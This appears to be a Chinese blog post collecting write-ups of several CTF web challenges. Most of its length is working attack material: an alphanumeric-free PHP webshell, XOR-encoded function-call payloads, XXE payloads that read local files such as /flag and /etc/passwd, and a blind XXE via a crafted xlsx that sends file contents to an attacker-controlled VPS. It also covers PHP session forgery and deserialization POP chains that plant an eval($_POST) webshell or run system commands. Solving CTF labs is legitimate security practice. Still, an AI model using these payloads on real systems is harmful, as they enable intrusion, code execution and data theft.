

[HarekazeCTF2019]Avatar Uploader 1 知识点:FILEINFO + getimagesize
看下源码,主要部分在 upload.php
首先判断文件大小,并使用 FILEINFO 判断上传图片类型,上传图片只能是 png 类型getimagesize 判断文件像素大小,并且再进行一次类型判断,如果不是 png 类型就给出 flag
在这两种判断上传图片类型的函数中,有一个很有趣的现象, FILEINFO 可以识别 png 图片( 十六进制下 )的第一行,而 getimagesize 不可以
所以我们上传的文件内容如下
上传即可得到flag
[SUCTF 2018]GetShell 知识点:利用汉字构造 shell
审计代码,发现从传入文件内容的第6个字母开始黑名单匹配,fuzz被过滤字符
只有这个几个是能用的了
利用方法,汉字构造shell,p神的文章里将的很详细了一些不包含数字和字母的webshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php header ('Content-Type: text/html; charset=utf-8' );$str = '当我站在山顶上俯瞰半个鼓浪屿和整个厦门的夜空的时候,我知道此次出行的目的已经完成了,我要开始收拾行李,明天早上离开这里。前几天有人问我,大学四年结束了,你也不说点什么?乌云发生了一些事情,所有人都缄默不言,你也是一样吗?你逃到南方,难道不回家了吗?当然要回家,我只是想找到我要找的答案。其实这次出来一趟很累,晚上几乎是热汗淋漓回到住处,厦门的海风伴着妮妲路过后带来的淅淅沥沥的小雨,也去不走我身上任何一个毛孔里的热气。好在旅社的生活用品一应俱全,洗完澡后我爬到屋顶。旅社是一个老别墅,说起来也不算老,比起隔壁一家旧中国时期的房子要豪华得多,竖立在笔山顶上与厦门岛隔海相望。站在屋顶向下看,灯火阑珊的鼓浪屿街市参杂在绿树与楼宇间,依稀还可以看到熙熙攘攘的游客。大概是夜晚渐深的缘故,周围慢慢变得宁静下来,我忘记白天在奔波什么,直到站在这里的时候,我才知道我寻找的答案并不在南方。当然也不在北方,北京的很多东西让我非常丧气,包括自掘坟墓的中介和颐指气使的大人们;北京也有很多东西让我喜欢,我喜欢颐和园古色古香的玉澜堂,我喜欢朝阳门那块“永延帝祚”的牌坊,喜欢北京鳞次栉比的老宅子和南锣鼓巷的小吃。但这些都不是我要的答案,我也不知道我追随的是什么,但想想百年后留下的又是什么,想想就很可怕。我曾经为了吃一碗臭豆腐,坐着优步从上地到北海北,兴冲冲地来到那个垂涎已久的豆腐摊前,用急切又害羞的口吻对老板说,来两份量的臭豆腐。其实也只要10块钱,吃完以后便是无与伦比的满足感。我记得那是毕业设计审核前夕的一个午后,五月的北京还不算炎热,和煦的阳光顺着路边老房子的屋檐洒向大地,但我还是不敢站在阳光下,春天的燥热难耐也绝不输给夏天。就像很多人冷嘲热讽的那样,做这一行谁敢把自己完全曝光,甭管你是黑帽子白帽子还是绿帽子。生活在那个时候还算美好,我依旧是一个学生,几天前辞别的同伴还在朝九晚五的工作,一切都照旧运行,波澜不远走千里吃豆腐这种理想主义的事情这几年在我身上屡屡发生,甚至南下此行也不例外。一年前的这个时候我许过一个心愿,在南普陀,我特为此来还愿。理想化、单纯与恋旧,其中单纯可不是一个多么令人称赞的形容,很多人把他和傻挂钩。“你太单纯了,你还想着这一切会好起来”,对呀,在男欢女爱那些事情上,我可不单纯,但有些能让人变得圆滑与世故的抉择中,我宁愿想的更单纯一些。去年冬天孤身一人来到北京,放弃了在腾讯做一个安逸的实习生的机会,原因有很多也很难说。在腾讯短暂的实习生活让我记忆犹新,我感觉这辈子不会再像一个小孩一样被所有人宠了,这些当我选择北漂的时候应该就要想到的。北京的冬天刺骨的寒冷,特别是2015年的腊月,有几天连续下着暴雪,路上的积雪一踩半步深,咯吱咯吱响,周遭却静的像深山里的古刹。我住的小区离公司有一段距离,才下雪的那天我甚至还走着回家。北京的冬天最可怕的是寒风,走到家里耳朵已经硬邦邦好像一碰就会碎,在我一头扎进被窝里的时候,我却慢慢喜欢上这个古都了。我想到《雍正皇帝》里胤禛在北京的鹅毛大雪里放出十三爷,那个拼命十三郎带着令牌取下丰台大营的兵权,保了大清江山盛世的延续与稳固。那一夜,北京的漫天大雪绝不逊于今日,而昔人已作古,来者尚不能及,多么悲哀。这个古都承载着太多历史的厚重感,特别是下雪的季节,我可以想到乾清宫前广场上千百年寂寞的雕龙与铜龟,屋檐上的积雪,高高在上的鸱吻,想到数百年的沧桑与朝代更迭。雪停的那天我去了颐和园,我记得我等了很久才摇摇摆摆来了一辆公交车,车上几乎没有人,司机小心翼翼地转动着方向盘,在湿滑的道路上缓慢前行。窗外白茫茫一片,阳光照在雪地上有些刺眼,我才低下头。颐和园的学生票甚至比地铁票还便宜。在昆明湖畔眺望湖面,微微泛着夕阳霞光的湖水尚未结冰,踩着那些可能被御碾轧过的土地,滑了无数跤,最后只能扶着湖边的石狮子叹气,为什么没穿防滑的鞋子。昆明湖这一汪清水,见证了光绪皇帝被囚禁十载的蹉跎岁月,见证了静安先生誓为先朝而自溺,也见证了共和国以来固守与开放的交叠。说起来,家里有本卫琪著的《人间词话典评》,本想买来瞻仰一下王静安的这篇古典美学巨著,没想到全书多是以批判为主。我自诩想当文人的黑客,其实也只是嘴里说说,真到评说文章是非的时候,我却张口无词。倒是誓死不去发,这点确实让我无限感慨:中国士大夫的骨气,真的是从屈原投水的那一刻就奠定下来的。有句话说,古往今来中国三大天才死于水,其一屈原,其二李白,其三王国维。卫琪对此话颇有不服,不纠结王国维是否能够与前二者相提并论,我单喜欢他的直白,能畅快评说古今词话的人,也许无出其右了吧。人言可畏、人言可畏,越到现代越会深深感觉到这句话的正确,看到很多事情的发展往往被舆论所左右,就越羡慕那些无所畏惧的人,不论他们是勇敢还是自负。此间人王垠算一个,网络上人们对他毁誉参半,但确实有本事而又不矫揉做作,放胆直言心比天高的只有他一个了。那天在昆明湖畔看过夕阳,直到天空变的无比深邃,我才慢慢往家的方向走。耳机放着后弦的《昆明湖》,不知不觉已经十年了,不知道这时候他有没有回首望望自己的九公主和安娜,是否还能够“泼墨造一匹快马,追回十年前姑娘”。后来,感觉一切都步入正轨,学位证也顺利拿到,我匆匆告别了自己的大学。后来也遇到了很多事,事后有人找我,很多人关心你,少数人可能不是,但出了学校以后,又有多少人和事情完全没有目的呢?我也考虑了很多去处,但一直没有决断,倒有念怀旧主,也有妄自菲薄之意,我希望自己能做出点成绩再去谈其他的,所以很久都是闭门不出,琢磨东西。来到厦门,我还了一个愿,又许了新的愿望,希望我还会再次来还愿。我又来到了上次没住够的鼓浪屿,订了一间安静的房子,只有我一个人。在这里,能听到的只有远处屋檐下鸟儿叽叽喳喳的鸣叫声,远处的喧嚣早已烟消云散,即使这只是暂时的。站在屋顶的我,喝下杯中最后一口水。清晨,背着行李,我乘轮渡离开了鼓浪屿,这是我第二次来鼓浪屿,谁知道会不会是最后一次。我在这里住了三天,用三天去寻找了一个答案。不知不觉我又想到辜鸿铭与沈子培的那段对话。“大难临头,何以为之?”“世受国恩,死生系之。”' ;for ($i =0 ; $i <mb_strlen ($str , 'utf-8' ); $i ++){ $st = mb_substr ($str , $i ,1 , 'utf-8' ); $a = ~($st ); $b = $a [1 ]; if ($b ==$_GET ['a' ]) { echo $st ;exit ; } } ?>
通过
http://localhost/?a=
得到利用字母,按照P神文章里讲的拼接即可
1 2 3 4 5 我们可以通过$ _=~('北' )[1 ]构造,但是无奈的是数字被过滤了。所以,在构造exp 前。就要先构造出1 $ _=[];$ __=$ _==$ _;#$ __是一个判断$ _是否等于$ _。返回True即1 然后我们就可以构造exp 了
1 2 3 4 5 6 7 8 9 <?= $__ =[];$____ =$__ ==$__ ;$_ =~(北)[$____ ];$_ .=~(熙)[$____ ];$_ .=~(北)[$____ ];$_ .=~(拾)[$____ ];$_ .=~(的)[$____ ];$_ .=~(和)[$____ ];$___ =~(样)[$____ ];$___ .=~(说)[$____ ];$___ .=~(小)[$____ ];$___ .=~(次)[$____ ];$___ .=~(站)[$____ ];$____ =~(瞰)[$____ ];$_ ($$___ [$_ ]);
得到文件目录,post传参 system=env
(env是环境变量,相当于phpinfo)
[ISITDTU 2019]EasyPHP 知识点:无字母数字shell构造
PHP在处理字符串时有个有趣的特性。
PHP默认会把没有加引号的字符串当成常量处理,找不到对应常量就会将其解释成字符串
虽然抛出警告,但是还是打印出了abc,并且这个警告我们可以用”@”,去掉。
还有一点,PHP调用函数,可以使用字符串调用。
1 2 3 4 5 6 7 <?php print_r (get_defined_functions ()); print_r ('get_defined_functions()' ; //正常输出函数返回值print_r ("get_defined_functions()" ."\n" ); //返回字符串"get_defined_functions()" $b = get_defined_functions (); print_r ("$b " ); //返回array ?>
通过脚本,匹配出 print_r(scandir('.'));
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php $l = "" ;$r = "" ;$argv = str_split ("_GET" );for ($i =0 ;$i <count ($argv );$i ++){ for ($j =0 ;$j <255 ;$j ++) { $k = chr ($j )^chr (255 ); if ($k == $argv [$i ]){ if ($j <16 ){ $l .= "%ff" ; $r .= "%0" . dechex ($j ); continue ; } $l .= "%ff" ; $r .= "%" . dechex ($j ); continue ; } } } echo "\{$l `$r \}" ;?>
但是题目还有一个条件,就是出现的不同字符数不能超过13,除了必要的(,),^ , ; ,%ff我们最多再有8个字符
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 //爆破 result2 = [0x8b , 0x9b , 0xa0 , 0x9c , 0x8f , 0x91 , 0x9e , 0xd1 , 0x96 , 0x8d , 0x8c ] result = [0x9b , 0xa0 , 0x9c , 0x8f , 0x9e , 0xd1 , 0x96 , 0x8c ] temp = [] for d in result2: for a in result: for b in result: for c in result: if (a ^ b ^ c == d): if a == b == c == d: continue else : print ("a=0x%x,b=0x%x,c=0x%x,d=0x%x" % (a, b, c, d)) if d not in temp: temp.append(d) print (len (temp), temp)
整理得
1 print_r(scandir(.));==((%9b%9c%9b%9b%9b%9b%9c)^(%9b%8f%9b%9c%9c%9b%8f)^(%8f%9e%96%96%8c%a0%9e)^(%ff%ff%ff%ff%ff%ff%ff))(((%9b%9b%9b%9b%9b%9b%9c)^(%9b%9b%9b%9c%a0%9b%8f)^(%8c%9c%9e%96%a0%96%9e)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff));
Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )
文件在scandir的结果最后面,那么用end()方法就可以得到文件名了。读文件可以用show_source或者readfile
1 2 3 Payload:show_source(end(scandir(.)));==((%8d%9c%97%a0%88%8d%97%8d%9c%a0%a0)^(%9a%97%9b%88%a0%9a%9b%9b%8d%9c%9a)^(%9b%9c%9c%a0%88%9b%9c%9c%9c%a0%a0)^(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff))(((%a0%97%8d)^(%9a%9a%9b)^(%a0%9c%8d)^(%ff%ff%ff))(((%8d%a0%88%97%8d%9b%9c)^(%9a%9c%8d%9a%9b%9a%8d)^(%9b%a0%9b%9c%8d%97%9c)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff)));
[BSidesCF 2019]SVGMagic 知识点:XXE+SVG
/proc/self/cwd 显示当前位置
1 2 3 4 5 6 7 <?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE note [ <!ENTITY file SYSTEM "file:///proc/self/cwd/flag.txt" > ]> <svg height ="100" width ="1000" > <text x ="10" y ="20" > &file; </text > </svg >
[HFCTF2020]BabyUpload 知识点:
PHP 代码审计 session 处理器甄别 + session 伪造 函数特性(file_exists)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 <?php error_reporting (0 );session_save_path ("/var/babyctf/" );session_start ();require_once "/flag" ;highlight_file (__FILE__ );if ($_SESSION ['username' ] ==='admin' ){ $filename ='/var/babyctf/success.txt' ; if (file_exists ($filename )){ safe_delete ($filename ); die ($flag ); } } else { $_SESSION ['username' ] ='guest' ; } $direction = filter_input (INPUT_POST, 'direction' );$attr = filter_input (INPUT_POST, 'attr' );$dir_path = "/var/babyctf/" .$attr ;if ($attr ==="private" ){ $dir_path .= "/" .$_SESSION ['username' ]; } if ($direction === "upload" ){ try { if (!is_uploaded_file ($_FILES ['up_file' ]['tmp_name' ])){ throw new RuntimeException ('invalid upload' ); } $file_path = $dir_path ."/" .$_FILES ['up_file' ]['name' ]; $file_path .= "_" .hash_file ("sha256" ,$_FILES ['up_file' ]['tmp_name' ]); if (preg_match ('/(\.\.\/|\.\.\\\\)/' , $file_path )){ throw new RuntimeException ('invalid file path' ); } @mkdir ($dir_path , 0700 , TRUE ); if (move_uploaded_file ($_FILES ['up_file' ]['tmp_name' ],$file_path )){ $upload_result = "uploaded" ; }else { throw new RuntimeException ('error while saving' ); } } catch (RuntimeException $e ) { $upload_result = $e ->getMessage (); } } elseif ($direction === "download" ) { try { $filename = basename (filter_input (INPUT_POST, 'filename' )); $file_path = $dir_path ."/" .$filename ; if (preg_match ('/(\.\.\/|\.\.\\\\)/' , $file_path )){ throw new RuntimeException ('invalid file path' ); } if (!file_exists ($file_path )) { throw new RuntimeException ('file not exist' ); } header ('Content-Type: application/force-download' ); header ('Content-Length: ' .filesize ($file_path )); header ('Content-Disposition: attachment; filename="' .substr ($filename , 0 , -65 ).'"' ); if (readfile ($file_path )){ $download_result = "downloaded" ; }else { throw new RuntimeException ('error while saving' ); } } catch (RuntimeException $e ) { $download_result = $e ->getMessage (); } exit ; } ?>
思路:伪造 session 使自己变成 admin -> 创建一个 success.txt 文件 -> 读取 flag
我们要伪造admin ,首先需要知道session的处理器
session处理器形式我们可以通过读取session文件来得知,那么我们首先就需要先知道文件名,我们知道session文件命名格式为(sess _[PHPSESSID的值]),phpsessid可以通过查看cookie知道,所有我们下载文件即可
POST: direction=download&attr=&filename=sess_+phpsessid
得到返回内容
username:5:”guest”; (username前面有一个不可见字符)
可知session处理器为php_binary
1 2 3 4 5 6 当 session .serialize_handler=php 时,session 文件内容为: name |s:7 :"mochazz"; 当 session .serialize_handler=php_serialize 时,session 文件为: a:1 :{s:4 :"name";s:7 :"mochazz";} 当 session .serialize_handler=php_binary 时,session 文件内容为: 二进制字符names:7 :"mochazz";
本地伪造文件
1 2 3 4 5 6 <?php ini_set ('session.serialize_handler' , 'php_binary' );session_save_path ("./" );session_start ();$_SESSION ['username' ] = 'admin' ;
将得到的这个文件重命名为sess ,并进行sha256编码
1 2 3 4 5 6 <?php echo hash_file ('sha256' , './sess' );?>
而下来要做的就是将这个sess文件上传了,上传点本地构造
1 2 3 4 5 6 7 8 9 10 11 12 13 <html > <head > <meta charset ="utf-8" > </head > <body > <form action ="http://85daafec-8582-4f39-b121-8ab733bdf710.node3.buuoj.cn/" method ="post" enctype ="multipart/form-data" > <input type ="file" name ="up_file" /> <input type ="hidden" name ="attr" value ="" > <input type ="hidden" name ="direction" value ="upload" > <input type ="submit" name ="submit" value ="提交" > </form > </body > </html >
我们可以下载一下这个文件,文件内容确实为我们伪造的damin
POST: direction=download&attr=&filename=sess_432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
这里注意要把cookie也改成432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
第二步就是 secret.txt 文件构造了
对secret.txt 文件的判断是通过file_exists()函数,
1 2 3 说明 ¶ file_exists ( string $filename ) : bool 检查文件或目录是否存在。
虽然我们不能完全控制上传的文件名,但上传的路径我们是可以控制的,所以我们只需要在 /var/babyctf/ 下创建一个 success.txt 目录即可
分析代码我们知道
$dir_path = “/var/babyctf/“.$attr;
路径会拼接上 attr ,我也我们只需让attr为secret.txt ,然后在该目录下上传我们之处创建的sess文件,伪造admin即可
1 2 3 4 5 6 7 8 9 10 11 12 13 <html > <head > <meta charset ="utf-8" > </head > <body > <form action ="http://85daafec-8582-4f39-b121-8ab733bdf710.node3.buuoj.cn/" method ="post" enctype ="multipart/form-data" > <input type ="file" name ="up_file" /> <input type ="hidden" name ="attr" value ="success.txt" > <input type ="hidden" name ="direction" value ="upload" > <input type ="submit" name ="submit" value ="提交" > </form > </body > </html >
获得flag
然后回到刚才的界面内,改下phpsessid为432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4,改attr对应的值为success.txt获得flag
[GoogleCTF2019 Quals]Bnv 知识点:XXE攻击
当Web应用采用JSON进行数据传输时,可能存在XXE漏洞。
在该题,我们可以通过使用本地DTD文件来利用XXE漏洞实现任意结果输出
Blind XXE 需要使用到DTD约束自定义实体中的参数实体。参数实体是只能在DTD中定义和使用的实体,以 % 为标志定义,定义和使用方法如下
1 2 3 4 5 6 7 8 <?xml version="1.0" ?> <!DOCTYPE a[ <!ENTITY b "hello" > //内部普通实体 <!ENTITY b SYSTEM "http://xml.org/hhh.dtd" > //外部普通实体 <!ENTITY % para SYSTEM "file:///1234.dtd" > //外部参数实体 %para ; ]> <c > &b; </c >
而且参数实体还能嵌套定义,但需要注意的是,内层的定义的参数实体 % 需要进行HTML转义,否则会出现解析错误
1 2 3 4 <?xml version="1.0" ?> <!DOCTYPE a[ <!ENTITY % para '<!ENTITY % files SYSTEM "file:///etc/passwd">' > ]>
该题我们引用的是linux system 本地的DT文件,路径如下
1 2 3 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd" > <!ENTITY % ISOamsa 'Your DTD code' > %local_dtd ;
payload
1 2 3 4 5 6 7 8 9 10 11 <?xml version="1.0" ?> <!DOCTYPE message [ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd" > <!ENTITY % ISOamso ' <!ENTITY % file SYSTEM "file:///flag"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file %file;'>"> %eval; %error; ' > %local_dtd; ]>
[CSAWQual 2019]Web_Unagi 知识点:XXE攻击
有waf ,通过修改编码方式绕过,将utf-8改为utf-16be
放在user或者group标签下最多显示15位字符
1 2 3 4 5 6 7 8 9 10 11 <?xml version='1.0'?> <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///flag.txt' > ]> <users > <user > <username > bob</username > <password > passwd2</password > <name > Bob</name > <email > bob@fakesite.com</email > <group > &test; </group > </user > </users >
然后我们看一下User页面,发现其实还存在一个Intro标签,修改payload如下
1 2 3 4 5 6 7 8 9 10 11 12 <?xml version='1.0'?> <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///flag.txt' > ]> <users > <user > <username > bob</username > <password > passwd2</password > <name > Bob</name > <email > bob@fakesite.com</email > <group > &test; </group > <intro > &test; </intro > </user > </users
cat 1.xml |iconv -f UTF-8 -t UTF-16BE > payload.xml
将得到的文件上传即可得到flag
当然该题如果不知道 <inctro>时还可以利用报错的方式得到flag
做法类似[GoogleCTF2019 Quals]Bnv
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?xml version="1.0" ?> <!DOCTYPE message [ <!ELEMENT message ANY > <!ENTITY % ISOamso ' <!ENTITY % file SYSTEM "file:///flag"> <!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file %file;'>"> %eval; %error; ' > %ISOamso; ]> <users > <user > <username > bob</username > <password > passwd2</password > <name > Bob</name > <email > bob@fakesite.com</email > <group > &xxe; </group > </user > </users >
[网鼎杯 2020 青龙组]filejava 知识点:
xlsx打xxe java审计 目录穿越
记录下流程,不知道为什么用的buu内网VPS nc 反弹不上
1.随便上传文件,然后点下载,抓包。看到有filename,猜测可能存在目录穿越以及任意文件下载
2.尝试通过报错来获取网站的绝对路径,设置URL参数 filename=../
可以看到javaweb的绝对路径爆出来了,由于也是第一次做javaweb的题,这里看了师傅们的wp,发现先去读取配置文件web.xml,看到三个class文件,下载下来,反编译用的 jd-gui
什么是web.xml?
3.尝试读取web.xml文件,http://40faaff5-177e-4305-a31a-dbfb3de0adb8.node3.buuoj.cn/DownloadServlet?filename=../../../../WEB-INF/web.xml , 可以看到有三个class文件(因为不知道配置文件的具体位置就用…/来代替具体多少慢慢试)
4.把三个class文件下载下来,tomcat的class文件一般存储在/WEB-INF/classes/下面
filename=…/…/…/…/WEB-INF/classes/cn/abc/servlet/DownloadServlet.class
jd-gui反编译
5.
1 2 3 4 5 6 if (fileName != null && fileName.toLowerCase().contains("flag" )) { request.setAttribute("message" , "\u7981\u6B62\u8BFB\u53D6" ); request.getRequestDispatcher("/message.jsp" ).forward(request, response); return ; }
1 2 3 4 5 6 7 8 9 10 11 12 if (filename.startsWith("excel-" ) && "xlsx" .equals(fileExtName)) try { Workbook wb1 = WorkbookFactory.create(in); Sheet sheet = wb1.getSheetAt(0 ); System.out.println(sheet.getFirstRowNum()); } catch (InvalidFormatException e) { System.err.println("poi-ooxml-3.10 has something wrong" ); e.printStackTrace(); }
百度搜 java excel 漏洞,Apache-Poi-XXE-Analysis
做法如下
新建一个空 excel-xxx.xlsx文件,将后缀改为zip
修改里面的[Content_Types].xml文件,在第二行添加如下代码
1 2 3 4 <!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://VPS的IP/file.dtd" > %remote ;%int ;%send ;]
保存后,重新将后缀改为xlsx
接下去,buu建个小号,在linux-labs开个内网vps,xshell连上,在/var/www/html/目录下创建文件file.dtd,内容
1 2 <!ENTITY % file SYSTEM "file:///flag" > <!ENTITY % int "<!ENTITY % send SYSTEM 'http://VPS的内网IP:9999?p=%file;'>" >
开启监听
nc -lvp 9999
上传 xlsx 文件,按理说应该被监听到的(f),不知道为什么,失败了..
[2020 新春红包题]1 知识点:
死亡exit绕过
php后缀限制绕过
反序列化pop链
代码分析就不写了,该题改编自 EIS 2019 的 ezpop
主要记录以下用到的几个知识点和新思路,和原题唯一不同之处就是对文件名做了限制,如下
知识点一:通过 /../ 绕过文件名随机前缀,通过 /. 进行绕过文件名检验
1 2 3 4 5 6 7 8 public function getCacheKey (string $name string $cache_filename = $this ->options['prefix' ] . uniqid () . $name ; if (substr ($cache_filename , -strlen ('.php' )) === '.php' ) { die ('?' ); } return $cache_filename ; }
$cache_filename=$this->options['prefix'].uniqid().$name组成随机的文件名。这里options[‘prefix’] 和 $name 可控。可以用../变成upload/1345235(uniqid)/../1.php 绕过**判断 $cache_filename 文件名最后三位是否是php结尾 这里可以用1.php/.绕过
file_put_contents(‘1.php/.’,’123’)会生成1.php而不是1.php/.
$this->options['prefix'] . uniqid() . $name生成随机文件名uploads/48342/../1.php/.会在uploads目录生成1.php。
知识点二:死亡exit 绕过
$data = “\n” . $data;
如何绕过p神的文章 讲的很详细了,不过这里作为笔记还是记录以下
我们可使用 php://filter协议来施展魔法:使用php://filter流的base64-decode方法,将$data解码,利用php base64_decode函数特性去除“死亡exit”。
,base64编码中只包含64个可打印字符,而PHP在解码base64时,遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。一个正常的base64_decode实际上可以理解为如下两个步骤:
1 2 3 <?php $_GET ['txt' ] = preg_replace ('|[^a-z0-9A-Z+/]|s' , '' , $_GET ['txt' ]);base64_decode ($_GET ['txt' ]);
所以,当$data被加上了<?php exit; ?>以后,我们可以使用 php://filter/write=convert.base64-decode 来首先对其解码。在解码的过程中,字符<、?、;、>、空格等一共有7个字符不符合base64编码的字符范围将被忽略,所以最终被解码的字符仅有“phpexit”和我们传入的其他字符。
“phpexit”一共7个字符,因为base64算法解码时是4个byte一组,所以给他增加1个“a”一共8个字符。这样,”phpexita”被正常解码,而后面我们传入的webshell的base64内容也被正常解码。结果就是<?php exit; ?>没有了。
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php class A protected $store ; protected $key ; public $cache ; public function __construct ( $this ->store = new B (); $this ->key = '/../shell.php/.' ; $this ->cache = array ('path' =>'a' ,'dirname' =>base64_encode ('<?php eval($_POST[a]);?>' )); } } class B public $options = [ 'serialize' => 'serialize' , 'prefix' => 'php://filter/write=convert.base64-decode/resource=uploads/' , ]; } echo urlencode (serialize (new A ()));
还有一种解法是直接在$data就是文件内容里直接写要仔细的命令,通过
1 2 3 4 5 6 7 8 9 10 protected function serialize ($data string if (is_numeric ($data )) { return (string ) $data ; } $serialize = $this ->options['serialize' ]; return $serialize ($data ); }
在该方法中直接将serialize 赋值为system ,进行命令执行
本地测试如下:
发现思路是正确的
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php class A protected $store ; protected $key ; public $cache = []; public function __construct ( $this ->store = new B (); $this ->key = '1' ; $this ->cache = array ('a' =>'`cat /flag > ./uploads/flag.php`' ); } } class B public $options = [ 'serialize' => 'system' ]; } echo urlencode (serialize (new A ()));
看了大佬的wp发现还有一种做法是
先写一个 .user.ini,然后写一个 .jpg 里面带马,使其追加到其他 php 后面作为 php 执行
参考链接:新年红包题1
[XNUCA2019Qualifier]EasyPHP 知识点:
.htaccess配置 php.ini
\n
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php $files = scandir ('./' ); foreach ($files as $file ) { if (is_file ($file )){ if ($file !== "index.php" ) { unlink ($file ); } } } include_once ("fl3g.php" ); if (!isset ($_GET ['content' ]) || !isset ($_GET ['filename' ])) { highlight_file (__FILE__ ); die (); } $content = $_GET ['content' ]; if (stristr ($content ,'on' ) || stristr ($content ,'html' ) || stristr ($content ,'type' ) || stristr ($content ,'flag' ) || stristr ($content ,'upload' ) || stristr ($content ,'file' )) { echo "Hacker" ; die (); } $filename = $_GET ['filename' ]; if (preg_match ("/[^a-z\.]/" , $filename ) == 1 ) { echo "Hacker" ; die (); } $files = scandir ('./' ); foreach ($files as $file ) { if (is_file ($file )){ if ($file !== "index.php" ) { unlink ($file ); } } } file_put_contents ($filename , $content . "\nJust one chance" ); ?>
代码量较少,主要走了如下的限制
